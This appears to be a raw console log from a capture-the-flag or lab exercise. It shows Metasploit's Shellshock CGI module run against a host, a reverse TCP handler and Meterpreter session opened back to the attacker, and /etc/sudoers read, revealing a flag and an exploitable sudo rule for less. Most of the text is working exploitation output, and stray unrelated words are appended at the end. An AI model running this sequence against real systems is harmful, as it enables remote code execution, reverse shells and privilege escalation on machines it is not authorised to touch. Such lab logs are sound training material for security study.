 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.29.27.118:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 1 opened (172.29.27.118:4444 → 192.168.13.11:51140 ) at 2024-05-01 20:10:48 -0400
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
Access Database
Database
Sql Database